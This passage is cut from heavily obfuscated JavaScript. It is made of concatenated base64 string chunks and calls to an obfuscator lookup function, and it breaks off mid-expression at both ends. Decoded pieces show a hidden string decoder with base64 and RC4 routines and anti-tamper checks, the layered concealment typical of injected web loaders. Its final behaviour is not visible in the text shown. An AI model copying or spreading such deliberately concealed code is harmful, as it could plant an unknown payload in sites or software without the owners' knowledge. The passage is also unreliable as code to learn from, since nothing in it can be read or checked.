EJkSlNrYScsJ3pta1VtU281VzRtJyw'+'nVzVCY1MyM2NUSFMnLCdqYU9vVzROZFFX'+'JywnVzdGZE5ta1pxdUsnLCd0bW9pV083Z'+'E4ybScsJ1dSWmNNMXp0QlcnLCdXN1pkVk'+'Nrb3NLVycsJ1dPQmNNbWtsV1BPWicsJ1c'+'1aGRNbW8veEhLJywnZFNrMldSbGRNZXUn'+'LCdnYWxjTTNPOScsJ21Ta3JXUHBkVndPJ'+'ywnVzVOY1FLSmNTSWEnLCdXNUpjVFNvel'+'c3RmNQVycs')+('J3dTa0JnQ29NVzc4JywnVzd1Slc0ci9XN'+'WknLCdkbW9aRFNrVGlxJywnZFhSY01ocW'+'UnLCdXNHhkSW1rUlc0VmNPRycsJ3A4a3p'+'XUUZkSk1XJywnVzdhQmxlQmRIcScsJ2lt'+'azdFbW90VzdxJywnZkNrR0RDb1ZXNEsnL'+'CdEQ29seE0zZEpHJywnam1rdHo4b1lXNj'+'AnLCdCbW9LdzhraldSTycsJ1c0ODljaFJ'+'kR0cnLCdXUHRjVWdUYnhHJywnVzRkY0dl'+'WmNUWnUnLCdXNlpjTmY5ZkNxJywnY1NrR'+'3dDb0ZXNTgnLCdXTzAwVzVDYm5xJywnaz'+'hrSldRZGRPd1cnLCdxTDBBV1JTQycsJ1c'+'2R01XN1A2VzdPJywnaG1rYVdSQmRIU2sw'+'JywnVzRoZEx4cnpXN2EnLCdXNmhjTjhvS'+'lc1dGNIRycsJ3AydGNWbW9iZkcnLCdkbW'+'tFV1FWZFVmUycsJ1c2eGRJOG9UVzdpRCc'+'sJ1dPS2ZXNUtwQ3EnLCd5Q29TcjhrYldQ'+_0x7708349t(0x1c0)+'21zJywnRkNrclc1MWFhcScsJ1c1aGRHU2'+'8wVzZTOCcsJ0VTb214THRkUVcnLCdtOGt'+'kV09WZEc4a1MnLCd2Q2twV09wZFFTbzQn'+_0x7708349t(0x99)+'VN1JywnVzZSY1RTb05XNEZjSXEnLCdDTD'+'A3V1FTMycsJ1c1UmNPZlh3dlcnLCd5U28'+'yRmd0ZFZhJywnVzVybldRRmRHbW9CJywn'+'VzRaZFFta2hXNkZjUlcnLCdhc2lZV1BoZ'+'FBxJywnamNGY04wU1AnLCdwZUJjVThvYm'+_0x7708349t(0x1ac)+_0x7708349t(0x7b)+'NUJjTlgwJywnVzd4ZEdDa2Z6MDAnLCd5b'+'Wtqam1vRVc0MCcsJ1c3VFNXUUZjVkNveS'+'csJ1c1UmRR')+('Q2tBVzVWY1BxJywnRVlmUlc1enUnLCdhR'+'zRkV1FCZFBxJywnVzdmbFdPUmNMOG9IJy'+'wnRlNrNG1tbzNXNW0nLCdXUDRuVzYwQWR'+'hJywnYzhvTlc2L2NUZFcnLCdXT1dMQjhv'+'ZmRhJywnVzVTMldSTmNLbWsxJywnZE52b'+'1dQMXAnLCdXNHJxVzVIN1c2TycsJ3pHSE'+'5XNXJXJywnV09tUnNTb0ZvcScsJ1c0OEl'+'XNFBGVzRxJywneDhrL1c3MWZvYScsJ0E4'+'azZXNHZwemEnLCdXUkpkTFNrUWlDb0wnL'+'CdXNzdjRzhrUlc2M2NJcScsJ1c2dGRPOG'+'s3VzVGY1JhJywnb3N1NVdRaGRLYScsJ1d'+'POEFXN0sranEnLCdXUXhkVDhrQWNTb1In'+'LCdXNFpkR21rSHNlRycsJ3Y4b3l3OGsrV'+'1BPJywneDFLZldPU0InLCdXNkJkUE01eF'+_0x7708349t(0x26d)+_0x7708349t(0x200)+'ZE5nYScsJ1dSSGlXN2xkUmFLJywnV1BHM'+_0x7708349t(0x18a)+_0x7708349t(0x12a)+'sJ1dQU1ZXNW1ZeFcnLCdxU2tOVzdURkRH'+'JywnVzU3Y1B2dmhGRycsJ3FLNDFXUnFCJ'+'ywnZUNrb1dQTmROOGtBJywnQkNveldRaG'+_0x7708349t(0xf8)+_0x7708349t(0x17b)+_0x7708349t(0xe5)+_0x7708349t(0x1d6)+'hhJywnQThrL1c3bjliVycsJ1dSZGNVQ2t'+'sV1B5aCcsJ2IxbGNOckZkT3EnLCdXNVZk'+'VUNrNENLcScsJ25ta2pXUHBkSFNrOCcsJ'+_0x7708349t(0x27a)+'YnLCdpQ29O')+('dkNrZGhHJywnV1JUTFc2UmRWcmEnLCdXN'+'nFpV094Y1E4a3gnLCdXUUxra0hXNCcsJ1'+'dRcGRTOGt5bFNvTCcsJ2o4a2VXUFpkT0N'+'rcCcsJ1c1M2NLU29hVzczY1RhJywnVzcv'+'Y1NDb05XNVpjTHEnLCdXNEZjUzFGY09YO'+'CcsJ0JTb1Z4OGtiZ3EnLCdXNi9kUFNven'+'lxTycsJ0JJbjBXNDU3JywndkNreVdRRmR'+'JQ29pJywnV1FwY01ta3NsOG9BJywnVzQ3'+'Y1BnQmNWWEsnLCdXNGhjSXVqb3pxJywnV'+'zZoY0t3amd2VycsJ1c1L2NRbW9OblNrMS'+_0x7708349t(0x2b2)+'vYScsJ2FJdGNITUcrJywnRnc4c1dRS3Mn'+'LCdXNWVoYjFsZFJxJywnZXRhQVdPQmRTV'+'ycsJ2g4a1hpc0JkS2EnLCdXUUxWa0lDcC'+_0x7708349t(0x131)+'zV1I0JywnV1JhNnVTbzJhRycsJ1c0OGZX'+'UGxjSzhrVScsJ3FDb3VzdVJkSGEnLCduU'+'2tsdzhvVFc2RycsJ1c1M2RTU2tJQUw0Jy'+'wna0hteVc3VmRRcScsJ1c0VmRHbWtacnc'+'0JywnY0NvWFc2cGNPYmUnLCdGU2tMVzdE'+'a2FxJywneUNra1c3ejZ2VycsJ1dSaGRUe'+'HRkSHVhJywnV1E3Y01DazVXUXVyJywncE'+_0x7708349t(0x71)+'nVzZWZE04b1B4V20nLCdXNmRjT0NrV1c0'+'aGNJRycsJ0Q4b09zbWtpV1FpJywnZFNvN'+_0x7708349t(0x170)+_0x7708349t(0x2c6)+'nLCdXNC9kSVNvVnpISycsJ1c3bTZsMzNk'+'VmEnLCdXNlZkVm1rQnlMOCcsJ0U4a2tjb'+_0x7708349t(0x2b0)+_0x7708349t(0x2f7))+('JywnVzYvZFBTa3F2ZnUnLCdXNUJkSm1rN'+'XNLNCcsJ1dPZGNTU2t0am1vVicsJ0VTb1'+'ZEdi9kR2EnLCdXNnpSVzdYalc2VycsJ2R'+_0x7708349t(0xb1)+'VycsJ3lOaUtXUDhmJywnd1NvTldQWmRTd'+'0MnLCdXNXlhaDJ0ZFZxJywnekNrUmpDa3'+_0x7708349t(0x2c8)+'ROGtVVzQzY1ZxJywnb3ZWY1ZiL2RKRycs'+'J0NDa1BpVy9jTWEnLCdrQ2tndENvMlc2T'+_0x7708349t(0x76)+'NSOGt3JywnV1FCY1B2enFGcScsJ3dDbzJ'+'xM2RkUnEnLCdXNmpHVzd2Vlc0QycsJ1c2'+_0x7708349t(0x8e)+'ScsJ1c2QmRJQ29PckdtJywnVzU1QldQUm'+'NUbW84JywnVzQvY1B4RmNUSXEnLCdXUGh'+'jSW1rbW1Tby8nLCdyQ2t0VzRiSGtxJywn'+'aUNvRVc1L2NSY1cnLCdXNnBkTndQQlc1O'+'CcsJ1c0ZGRKeDF1VzdDJywnZlNrTnZTb1'+'hXNmUnLCdjbWtnV094ZExldScsJ1c2RzF'+'XUk5jR21rQScsJ1c0TmNJeFA1eFcnLCdX'+'NWhjR2U3Y1JycScsJ1dRVHFwSEtnJywnV'+'1JlVVc0cU5kRycsJ1c1UmRRQ2toQzJ5Jy'+'wnZ3YxTVdQOXEnLCdXNXhkVjhvN3hiUyc'+'sJ1dPQyt1U29Rb1cnLCdXNzdkTENrZERl'+'aScsJ1dSeGNOU2tqV1JtOCcsJ1c1WmNKO'+_0x7708349t(0xb8)+'c3TGpXUUZjSG1veScsJ1dSNUplSFc5Jyw'+_0x7708349t(0x2e9)+'YScsJ2dIUzZXUFZkSmEnLCdxOGtLVzVYO'+'HBXJywncUNvakVobGRLYScsJ2U4b3ZXNm'+'xjTkhLJywn')+('V1FDNkVtb1dvRycsJ1dPNWJlWDhuJywnV'+'1FqdFc2TmRTY1cnLCdXNzNjTksxY3NxJy'+_0x7708349t(0x174)+'nLCdXNXBkVENrRkMwVycsJ2s4a0JXUHhk'+'VENrVicsJ1c0eGNTbW9LVzc3Y1JXJywnV'+'09wZE5Da0JjOG93JywnaDhrNXRTb3dXNT'+'gnLCdyU29veDM3ZFRhJywnVzZ2TldPN2N'+'ROG9OJywnV1BmWmR0TzInLCdXNlJkUENv'+'Y1c0V0UnLCdXUHhjTENrVldPODInLCdtc'+'mEvV1IvZEpXJywnV1JiOFc0ZGRJY1cnLC'+'d3bWtveDhvcCcsJ1dQMXplYjRMJywnVzV'+'KY1N4dlZERycsJ2xTb3RXNTNjUllXJywn'+'eGVxNFdQaXgnLCdXNTdkUENvZlc3MGQnL'+_0x7708349t(0x26c)+'BxJywnVzRaZEk4b3BXNkdvJywneHFUTlc'+'3YjUnLCdrbWtaZENvTHFjTmNKMGVjVzZ4'+'Y1YyZScsJ0FTa0dqQ29FVzRhJywnbThrV'+'ERTb1VXNGUnLCdXUk5jUGYxdXVxJywnVz'+'R6cFc3UEZXN3UnLCdXT2xjVm1rTFdQeVY'+'nLCdXNzdjUENvTFc0UmNJcScsJ2plL2NH'+_0x7708349t(0x27f)+'FU4bzNFdEcnLCdtZ0pjSm1vUWRhJywnV1'+_0x7708349t(0x9e)+_0x7708349t(0x80)+_0x7708349t(0x17c)+_0x7708349t(0x2f9)+'NWczQnLCdtU283VzdaY0tidScsJ1dSRmR'+'VaEZkUkthJywnbG1rUldSSmRIbWsrJywn'+'eUNvc1dSdGRMZ3UnLCdXNmhjSUxuRnpHJ'+_0x7708349t(0x222)+'wnVzVhZmZN')+('aGRQcScsJ0NTa2NXNmpRanEnLCdGOGt5V'+'zZQQ2tXJywnV1FPNFc3ZUJ1VycsJ1dSbG'+'RHeEJkUmdXJywnQVNvTnNmcGRTcScsJ1c'+_0x7708349t(0x70)+_0x7708349t(0x79)+_0x7708349t(0x281)+'cnLCdXUjNkSVNra2FDbzMnLCdXUUQyVzV'+'kZEphbScsJ2FDaytXUnRkUHVTJywnZWV0'+'Y1Ntb0RuYScsJ29jS25XNEJkSnEnLCdXU'+'GpjbmJLQycsJ0M4b1J2OGtGanEnLCdXUV'+'pkS05CZFAzaScsJ2VDa2tXUVZkR0xDJyw'+_0x7708349t(0x1d1)+'U0MnLCdXUUdyVzVpRXphJywnQThrTmlTb'+'2FXNGUnLCdXT0dFVzZxaGtXJywnYW1rUV'+'dQdGRHeG0nLCdXUnFzdG1vMW9hJywnZ3h'+_0x7708349t(0x1a3)+_0x7708349t(0x164)+_0x7708349t(0x89)+'5Db1EnLCdvbW9zeThrMGNXJywnV09uRmZ'+'aYUwnLCdXNkJjTjhvZ1c1TmNHRycsJ1dR'+'N2NLU2t4V1EwOCcsJ1c2N2RWOG96RnJlJ'+'ywnVzdTaVc1dnhXNksnLCdGU2txVzVmZW'+'9HJywnV1AxZFc0aGRSSG0nLCd4dFREVzc'+'xYScsJ1c1bGRSU2s3RjBlJywnbFhwY05L'+'dU8nLCdpSXhjTWdPQicsJ1dQaGRUU2tFY'+'lNvUycsJ2pLcGNJbW9PZHEnLCd1S1dsV1'+'F1aCcsJ1dPQmRVbWtrYzhvMicsJ1dPMDN'+'XN0s1cWEnLCdXUTNjVlNrOFdSaUInLCdX'+_0x7708349t(0x26e)+'CdFOGtvbGNCY09HJywnV1JlaUNTb3VvVy'+'csJ1c3VmNP')+('eFRVc3EnLCdXNHJoV1BKY084b1AnLCdlS'+'VdKV09aZEdxJywnVzZwY0owTmNMcTgnLC'+'dvbWs0V1JSZE9Da0cnLCdhSXVOV1FSZEl'+'hJywnVzRTRlc0ZmVXNVMnLCdCVzVEVzV2'+'cicsJ0Y4azNXNFRnZGEnLCdXUVdud21vd'+'GRXJywnVzU3Y0xLclZ5YScsJ0Vta1BwU2'+'9xVzd5JywnZENrM1dPVmROU2t6JywnV1A'+'0dVc3bUJGcScsJ1c3eTBXT2hjR21rZycs'+_0x7708349t(0xbd)+'05jUllGZFNXJywneDhrL2ZZVmNMYScsJ1'+_0x7708349t(0x163)+_0x7708349t(0x98)+'aGdCZFJhJywnVzdkZFA4a3F1d0cnLCdXN'+'TBsVzc1d1c1dScsJ3pjdkJXT2FhJywncX'+'U0aFdRZSsnLCdndlZjVkhCZEhHJywnV08'+'vY0lta0JXUHk3JywnVzR4ZFZDa1FXNGhj'+_0x7708349t(0xf9)+'1ZkSEcnLCduRzRuVzVkZFBHJywnRDhvUk'+'ZmQmRQYScsJ1c2bXBXNGpLVzVTJywneEN'+_0x7708349t(0x244)+'Z1c1cGNVMHZDV09ubVdST1cnLCd4OGt1c'+'ENvbVc1OCcsJ1c1N2RReFB3VzVhJywnVz'+'VUeFdRSmNWU285JywnV1A3Y1BmMVN5Vyc'+_0x7708349t(0x234)+'J3h3NFhXUlNnJywnVzVCZEc4a09Ed2UnL'+_0x7708349t(0x1e3)+_0x7708349t(0x2aa)+'vb1c3SycsJ1dQZlhXNmRkUmNPJywncjhv'+'QkU4a2pXTzgnLCdXUVdUczhvSGpHJywnZ'+'W1rRVdRN2RKMjgnLCdXNGxkSThvdlc0T0'+'onLCdXN2xk')+(_0x7708349t(0x202)+'29ZRlNrT2FHJywndzFXZldScTInLCdhaG'+'RjSnNaZFJhJywnV09idW5yV1EnLCdXNVp'+'kUTM5bFc1RycsJ0Ntb1V2OGtRV080Jywn'+'VzRpeFc3MXVXNk8nLCdsU29mVzd0Y1JkM'+'CcsJ1dSZGNLOGtyV1JhWicsJ2pDa1lwSG'+'RkTHEnLCdXT3RkRzhrdmRTbzQnLCdXNWx'+'jTjJaY0daVycsJ3hKWFZXUjRpJywnejhr'+'d1c3amNrRycsJ0RTbyt4eFZkUUcnLCdXN'+'1ZjUFNvWGFta3EnLCdCd093V09lcScsJ1'+'c0SmRHU29WcnJhJywnd1NrVVc1NThBRyc'+'sJ3Q4b2JXUHBkUTBTJywnVzQzY1BmL2NK'+'ZGUnLCd0SkRPV1BLaScsJ1dQRmNVbWtDV'+'09paCcsJ2NDbzN4Q2t1amEnLCdoOGtZV1'+'JKZFJtay8nLCdGM1dNV1I4RScsJ3lTa05'+'XNGZrZGEnLCdXNnhkS21vcFc1cUgnLCdp'+'OGtlZmEzZElhJywncDhrdHBxSmRHYScsJ'+'1dQUmRHM0JkS01DJywnZ2JkY0kyeSsnLC'+'dXUDVLVzYzZFVJZScsJ1dQQ293OG9DcGE'+_0x7708349t(0x246)+'Jywnam1rSmtzWmRIcScsJ0ZDazRiQ29OV'+_0x7708349t(0x2a7)+'FLdGRScScsJ1dRR3NXNUt5cWEnLCdXNC9'+'kUU1qY1c1MCcsJ0U4b1FxMUJkTlcnLCdr'+'U29qd1NrMmtXJywnVzdsY0pDa3pXNHRjT'+_0x7708349t(0xc5)+_0x7708349t(0x205)+_0x7708349t(0x72)+'ek5XNXEnLCdXUDdjSUNrd1dQdWInLCdXN'+_0x7708349t(0x1b7)+'gnLCdsOGtF')+('V083ZEd3eScsJ3pDb3Z2TVJkUVcnLCdnd'+'GlwV1FwZFNHJywnV1JXL1c2RmRIc20nLC'+'dCQ2tuaXN4Y05HJywnQVNrTWE4bzBXNks'+'nLCdldGVOVzRCZEdhJywnc0NvUENOZGRH'+'cScsJ1dRanBuR2VEJywnVzc5TldPQmNIU'+'29VJywneG1vZUVTa2RlYScsJ1dQdktXNX'+'BkSkl5JywneFNvRXJta1pXUDgnLCdmR3V'+_0x7708349t(0x158)+'LCd2bW8veW1rbFdSZScsJ3p0dkRXNFRDJ'+'ywnVzdEa1c2VG9XNnUnLCdDOG9mcVNrdG'+'ZhJywnV1F1RUVDb2JoRycsJ1c2cGNSM0Z'+_0x7708349t(0x203)+'V09oZFZMVycsJ25Db2xzU2tYaFcnLCd1O'+'GtkYWJoY0dHJywnVzVoZElTa0JFZlcnLC'+'dzOG9sd0NrTnBhJywnQW1vOEJ4cGRJRyc'+'sJ1dSaGNLOGt6V1JTWScsJ3hDa2dhOG9W'+'VzdXJywnQ1NvVHNta2lXT2UnLCdwWnBjR'+'3dtQicsJ2Z2eGNSQ291ZUcnLCdXN0ZjUU'+'NvR2hTa3QnLCdvbW9uQ21ramJXJywnVzd'+_0x7708349t(0x1a2)+'JywnVzZWY1VTb0dXNkpjSEcnLCdXN3Vtb'+_0x7708349t(0x253)+'ZwZEk4b1RXNWk4JywnV1JOZE9Ta1RoU29'+'BJywnb3YvY1A4b0piYScsJ3VmR0dXT2F2'+_0x7708349t(0x274)+'2EnLCdXT1MrVzZ1S2FXJywnVzdSY1FNbj'+'l6VycsJ1c2SmRRQ2tDdjBXJywnVzQ0ZVd'+'SQmNJOGt6JywndUtLNVdQU04nLCdXN2lW'+'Y0t0ZE9hJywnVzQvZFY4a1ZXNkZjUnEnL'+'CduZFZjR3gwTicsJ1dQbGRQaGxkTkt5Jy'+'wnbE5OY0lT')+('bzJkRycsJ0Z3YTRXT0tGJywnd2MxaldRU'+'3EnLCdXN2hkSFNvVnlYSycsJ2htazZlYV'+_0x7708349t(0x12b)+_0x7708349t(0x277)+'UGZYbHNldScsJ0U4b3lGTnBkT3EnLCdlQ'+'29PV09lTmxTa3BqbWt1enQ0TVdRbScsJ1'+'c0dGNJTmpGc3EnLCd0Q283QjhrT1dRRyc'+_0x7708349t(0x1a6)+_0x7708349t(0x1e9)+'1FHNicsJ1c3cGRPQ2toVzdSY0txJywneW'+'1rQ2dDb1RXN3UnLCdGbW9Tem1reWlhJyw'+'ncW1rN1dSUmRTbW90JywnVzY0bWtNZGRU'+_0x7708349t(0x95)+'TMnLCdXN0pkSzhrOHZNTycsJ2sxYmpXUE'+'RuJywnZkNrOVdSdGRRS3UnLCdXNkxTVzZ'+'ueVc2NCcsJ1dQR3V4OG9iZGEnLCdlZ1Zj'+'UEhCZEdHJywnV09hanNDby9pRycsJ0RDa'+'1VsYzNjTmEnLCdEQ2tFanNCY1VxJywnRk'+_0x7708349t(0x2b8)+'XNjBKVzVMd1c1NCcsJ2xTb1J4Q2tWZ3En'+'LCdEOG82dlNrZ3BxJywnVzZsY0pTazFXN'+_0x7708349t(0x283)+_0x7708349t(0xe3)+'sJ2RlRmNPOG9yZ2EnLCdFQ29tRnZSZE9x'+'JywnZ21rWWxzRmRJcScsJ1c0SFFXNGpaV'+'zZDJywnV09wZFY4a0FhQ29BJywnV1BhM0'+'Vtb0xpVycsJ1c3VmRIQ29aVzVlaycsJ1d'+_0x7708349t(0x18c)+'J3lDb1pCd1ZkVnEnLCdqWEZjTUtxaCcsJ'+'0NDa0JiSC9jU0cnLCdGQ2t0Vzd6QUJHJy'+'wnVzZSY04y')+('VmNOdHUnLCdXUDNkR3VCZEp1TycsJ1c0W'+'mNMMnZJRnEnLCdwU2szaGNaZFVHJywneE'+'pmSVdQS3InLCd2dWFsV1BhZycsJ1dRWmR'+'WTkJkTU1HJywnZlNrR1dQaGRUU2s0Jywn'+'VzR0ZE5TbzVGSVMnLCdXNDdjT3cxR0NxJ'+'ywnZ0c0bldRWmRQRycsJ1c1N2NVdmo1c0'+'cnLCdXNWRkRzhvTFc3aWUnLCdXNGhjR1N'+'vZm04a3knLCdrOGs1RUNvMVc3dScsJ3F3'+'OFJXUjBDJywnd0NrK1dPL2RQbW9VJywnV'+'1FWY1VTa3VXT3FaJywnbG1rZVdScGRNdX'+_0x7708349t(0x2ab)+'lU28xJ107ZnVuY3Rpb24gXzB4Mjg3Mjg5'+'M2QoYSxiKXthPWEtMHgxMWI7dmFyIGM9X'+'zB4Mjg3Mjg5M2NbYV07aWYoXzB4Mjg3Mj'+_0x7708349t(0xd1)+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+_0x7708349t(0x25a)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+_0x7708349t(0x175)+_0x7708349t(0x135)+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKDB4ZmYmbT4+KC0weDIqbCYw'+'eDYpKToweDApe249alsnaW5kZXhPZiddK'+'G4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bm'+_0x7708349t(0x2d3)+_0x7708349t(0x1c7)+_0x7708349t(0x261)+'HY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2'+'hhckNvZGVB')+(_0x7708349t(0x1f4)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+_0x7708349t(0x207)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+_0x7708349t(0x165)+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x7708349t(0x128)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHgyODcyODkzZFsnZUt6'+'b1hpJ109aCxfMHgyODcyODkzZFsnQVBVS'+'npYJ109e30sXzB4Mjg3Mjg5M2RbJ0t5Zm'+'xTWCddPSEhW107fXZhciBlPV8weDI4NzI'+'4OTNjWzB4MF0sZj1hK2UsZz1fMHgyODcy'+'ODkzZFsnQVBVSnpYJ11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4Mjg3Mjg5M2'+'RbJ1NDS3NFRyddPT09dW5kZWZpbmVkKXt'+_0x7708349t(0x236)+'SWhBaEMnXT1qLHRoaXNbJ0ZNbEZ6WCddP'+_0x7708349t(0x250)+'ByJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV'+'3U3RhdGUnO30sdGhpc1snVmVESFhNJ109'+_0x7708349t(0x1ff)+_0x7708349t(0xdf)+_0x7708349t(0xbc))+('W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+_0x7708349t(0x169)+_0x7708349t(0x2e6)+'WE0nXSt0aGlzWyd5d1B3V3onXSksaz1qW'+'yd0ZXN0J10odGhpc1snaEdydXByJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydGTWx'+'GelgnXVsweDFdOi0tdGhpc1snRk1sRnpY'+'J11bMHgwXTtyZXR1cm4gdGhpc1snVnJSc'+_0x7708349t(0x15f)+_0x7708349t(0x10a)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+'dHVybiB0aGlzWydlUGdxbkUnXSh0aGlzW'+'ydKSWhBaEMnXSk7fSxpWydwcm90b3R5cG'+_0x7708349t(0x77)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0ZN'+'bEZ6WCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydGTWxGelgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+'tJ10oKSkpLGw9dGhpc1snRk1sRnpYJ11b'+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+_0x7708349t(0x287)+'8weDI4NzI4OTNkKVsnRmRCRXlSJ10oKSx'+'fMHgyODcyODkzZFsnU0NLc0VHJ109ISFb'+_0x7708349t(0x242)+'10oYyxiKSxfMHgyODcyODkzZFsnQVBVSn'+_0x7708349t(0x28b)+'uIGM7fShmdW5jdGlvbihhLGIpe3ZhciBJ'+'PV8weDI4NzI4OTNkO3doaWxlKCEhW10pe'+'3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgweD'+_0x7708349t(0x233))+('IScpKSstcGFyc2VJbnQoSSgweDI4MCwnI'+'3dyYScpKSstcGFyc2VJbnQoSSgweDdkOC'+'wnZXRMeicpKSpwYXJzZUludChJKDB4MjY'+_0x7708349t(0xa8)+'ODQsJ0gwWGknKSkqLXBhcnNlSW50KEkoM'+'Hg2M2MsJyN3cmEnKSkrLXBhcnNlSW50KE'+'koMHg4MzEsJ0BaeUAnKSkrLXBhcnNlSW5'+_0x7708349t(0x21a)+'bnQoSSgweDMxOSwnZXRMeicpKTtpZihjP'+'T09YilicmVhaztlbHNlIGFbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO31jYXRjaChkKXt'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'fX0oXzB4Mjg3Mjg5M2MsMHgyYTVjYSksI'+'WZ1bmN0aW9uKCl7dmFyIEo9XzB4Mjg3Mj'+'g5M2QsYz17fTtjW0ooMHgzYTUsJ3AoQWw'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cSE9PXI7fSxjW0ooMHg2ZjUsJ20pV24nK'+'V09SigweDRhMywnbSlXbicpK0ooMHg4M2'+'EsJyhtc28nKSxjW0ooMHgyZmIsJ2VVN0w'+_0x7708349t(0x151)+_0x7708349t(0x91)+'V09SigweDQ5NywnZVU3TCcpKyd0JyxjW0'+_0x7708349t(0x12d)+'nZVU3TCcpK0ooMHgxM2UsJ2hQQU4nKSxj'+'W0ooMHgxYTAsJ1lvI08nKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'ooMHg1NGUsJ0UwJEsnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbSigweDc4'+'MSwnVWRHeScpXT1KKDB4MmI4LCdoUEFOJ'+'ykrSigweDVkMSwnWW8jTycpLGNbSigweD'+_0x7708349t(0xf3))+('KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tKKDB4NWZiLCdtKVduJyldPU'+'ooMHg3M2QsJ2ZNY3gnKStKKDB4MTNiLCd'+'bb1RaJykrSigweDcyYSwnZk1jeCcpK0oo'+'MHg3YzUsJ0pvaDYnKStKKDB4MWM3LCdld'+'Ex6JyksY1tKKDB4ODVjLCcobXNvJyldPW'+_0x7708349t(0x282)+'yLHMpO30sY1tKKDB4MzQ0LCdoU3M3Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHE8c'+'jt9LGNbSigweDcxNywncGxPSScpXT1mdW'+_0x7708349t(0x29d)+'9LGNbSigweDUzMSwnSm9oNicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxPj1yO30sY'+'1tKKDB4NGZmLCdzaUJlJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHE8PXI7fSxjW0o'+_0x7708349t(0x26f)+'cSxyKXtyZXR1cm4gcStyO30sY1tKKDB4N'+'GFiLCdZQGh3JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEtcjt9LGNbSigweDJmYSw'+'ncHFOdycpXT1KKDB4NWM0LCdzc2VIJykr'+'SigweDFjMCwnb3FoVicpK0ooMHgxMWUsJ'+_0x7708349t(0x2a6)+_0x7708349t(0x255)+'ibEgnKStKKDB4NTEzLCdITWN3JykrSigw'+_0x7708349t(0x1ab)+'0knKStKKDB4NmI4LCcjd3JhJykrSigweD'+'U4ZSwnSE1jdycpK0ooMHg0NGIsJ3N2THo'+'nKSxjW0ooMHg1M2EsJ2V0THonKV09Sigw'+'eDc3ZSwnb0tldScpK0ooMHgyYTQsJ3pib'+'EgnKStKKDB4M2I1LCdKbnZrJykrSigweD'+_0x7708349t(0x20a))+('cScpK0ooMHg1OTMsJyN3cmEnKStKKDB4N'+'zJiLCdhNU1wJykrSigweDE4NCwnYypMRC'+'cpK0ooMHg2OWUsJ2NYTzUnKStKKDB4MWN'+'jLCdlVTdMJykrSigweDc1ZSwnZXRMeicp'+_0x7708349t(0xae)+'Cdzdkx6JykrSigweDJjMSwnYypMRCcpK0'+'ooMHg4ODcsJ29xaFYnKStKKDB4MjA4LCd'+_0x7708349t(0xaa)+'SigweDMwMSwnSm9oNicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxKHIpO30sY1tKKD'+'B4NGM0LCd6YmxIJyldPUooMHg2NGUsJ20'+_0x7708349t(0x2f8)+'eDcwNywnT3FkeScpK0ooMHg2YTgsJ1lAa'+_0x7708349t(0x1de)+'g2NywnZk1jeCcpK0ooMHgxOWEsJ2ZNY3g'+'nKStKKDB4Mjg0LCdZbyNPJykrSigweDY2'+_0x7708349t(0x150)+_0x7708349t(0x82)+'wnKG1zbycpK0ooMHg0MGIsJ11nXkgnKSt'+'KKDB4NjczLCdJazJQJykrSigweDZhYiwn'+_0x7708349t(0x266)+'DB4ODk1LCcqKjZxJykrSigweDMzMywnaF'+'BBTicpK0ooMHg3ZTMsJ0sxWkcnKStKKDB'+'4MTQyLCdvMEg3JykrSigweDI3ZSwndXhQ'+'UicpK0ooMHgyMTIsJ2MqTEQnKStKKDB4N'+'2U5LCdvS2V1JykrSigweDMxOCwnc3ZMei'+_0x7708349t(0x22f)+'1LCdwbE9JJykrSigweDdkMiwnOGJQIScp'+'K0ooMHg1MzUsJyoqNnEnKStKKDB4ODE3L'+'CddRjhPJykrSigweDdkZiwnQFp5QCcpK0'+'ooMHg0MjEs')+('J2E1TXAnKStKKDB4NGJhLCc4YlAhJykrS'+_0x7708349t(0x1ec)+_0x7708349t(0x2b6)+_0x7708349t(0x2c3)+'czcnKStKKDB4NTkwLCc4YlAhJykrSigwe'+'DdiYywnVWRHeScpK0ooMHgyNjcsJ2s5My'+'knKStKKDB4NzQ2LCdwcU53JykrSigweDU'+_0x7708349t(0